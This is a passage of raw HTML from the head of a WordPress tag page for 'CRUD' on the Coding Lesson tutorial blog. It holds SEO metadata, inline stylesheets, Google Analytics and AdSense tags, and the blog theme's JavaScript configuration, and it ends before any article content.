

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coding-lesson.com/tag/crud/
body_size: 25850
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>CRUD | Coding Lesson</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coding-lesson.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://coding-lesson.com/wp-content/uploads/2020/01/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coding-lesson.com/tag/crud/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CRUD | Coding Lesson" />
	<meta property="og:url" content="https://coding-lesson.com/tag/crud/" />
	<meta property="og:site_name" content="Coding Lesson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KGadher" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coding-lesson.com/tag/crud/","url":"https://coding-lesson.com/tag/crud/","name":"CRUD | Coding Lesson","isPartOf":{"@id":"https://coding-lesson.com/#website"},"primaryImageOfPage":{"@id":"https://coding-lesson.com/tag/crud/#primaryimage"},"image":{"@id":"https://coding-lesson.com/tag/crud/#primaryimage"},"thumbnailUrl":"https://coding-lesson.com/wp-content/uploads/2020/12/Laravel-8-CRUD.jpg","breadcrumb":{"@id":"https://coding-lesson.com/tag/crud/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coding-lesson.com/tag/crud/#primaryimage","url":"https://coding-lesson.com/wp-content/uploads/2020/12/Laravel-8-CRUD.jpg","contentUrl":"https://coding-lesson.com/wp-content/uploads/2020/12/Laravel-8-CRUD.jpg","width":1400,"height":709,"caption":"Laravel 8 CRUD Step By Step Tutorial"},{"@type":"BreadcrumbList","@id":"https://coding-lesson.com/tag/crud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coding-lesson.com/"},{"@type":"ListItem","position":2,"name":"CRUD"}]},{"@type":"WebSite","@id":"https://coding-lesson.com/#website","url":"https://coding-lesson.com/","name":"Coding Lesson","description":"","publisher":{"@id":"https://coding-lesson.com/#/schema/person/913fa68d111b1534d8d1498f1cedc85d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coding-lesson.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://coding-lesson.com/#/schema/person/913fa68d111b1534d8d1498f1cedc85d","name":"Keyur Gadher","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coding-lesson.com/#/schema/person/image/","url":"https://i0.wp.com/coding-lesson.com/wp-content/uploads/2020/01/ef2d8bb6c740e67a68908cb986700786.jpeg?fit=200%2C200&ssl=1","contentUrl":"https://i0.wp.com/coding-lesson.com/wp-content/uploads/2020/01/ef2d8bb6c740e67a68908cb986700786.jpeg?fit=200%2C200&ssl=1","width":200,"height":200,"caption":"Keyur Gadher"},"logo":{"@id":"https://coding-lesson.com/#/schema/person/image/"},"description":"Welcome to the world of web development, where technology and creativity come together to bring ideas to life. My name is Keyur Gadher, and as a web development blogger, I am here to share my knowledge and experience with you. From front-end web development to back-end programming, I will provide you with valuable tips, tricks, and techniques to help you create beautiful and functional websites that are tailored to your specific needs. Whether you're a beginner or a seasoned pro, I am here to help you take your web development skills to the next level. Join me today and let's start coding!","sameAs":["https://coding-lesson.com","https://www.facebook.com/keyurgadher1991","https://x.com/https://twitter.com/KGadher"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coding Lesson &raquo; Feed" href="https://coding-lesson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coding Lesson &raquo; Comments Feed" href="https://coding-lesson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coding Lesson &raquo; CRUD Tag Feed" href="https://coding-lesson.com/tag/crud/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coding-lesson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://coding-lesson.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://coding-lesson.com/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coding-lesson.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://coding-lesson.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coding-lesson.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://coding-lesson.com/wp-content/themes/Newspaper-child/style.css?ver=837' type='text/css' media='all' />
<link rel='stylesheet' id='prism-theme-css' href='https://coding-lesson.com/wp-content/plugins/ank-prism-for-wp/out/prism-css.min.css?ver=1725259111' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coding-lesson.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coding-lesson.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://coding-lesson.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.2' type='text/css' media='all' />
<script type="text/javascript" src="https://coding-lesson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJSNNFS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coding-lesson.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJSNNFS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://coding-lesson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coding-lesson.com/wp-json/wp/v2/tags/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coding-lesson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-ad-client="ca-pub-3162375610299547" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coding-lesson.com\/wp-admin\/","wpRestNonce":"03328aaac0","wpRestUrl":"https:\/\/coding-lesson.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coding-lesson.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/coding-lesson.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7721be340e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
